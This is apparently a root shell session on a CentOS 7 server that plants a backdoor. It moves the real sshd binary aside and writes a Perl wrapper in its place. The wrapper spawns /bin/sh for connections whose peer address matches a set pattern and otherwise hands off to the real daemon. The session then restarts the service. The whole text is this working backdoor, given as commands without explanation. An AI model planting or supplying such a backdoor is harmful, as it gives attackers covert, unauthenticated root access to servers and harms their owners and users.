 [root@centos7 sbin]# cd /usr/sbin
[root@centos7 sbin]# mv sshd ../bin/
[root@centos7 sbin]# echo '#!/usr/bin/perl' >sshd
[root@centos7 sbin]# echo 'exec "/bin/sh" if(getpeername(STDIN) =~ /^..4aA/);' >>sshd
[root@centos7 sbin]# echo 'exec{"/usr/bin/sshd"} "/usr/sbin/sshd",@ARGV,' >>sshd
[root@centos7 sbin]# chmod u+x sshd
[root@centos7 sbin]# systemctl restart sshd
[root@centos7 sbin]#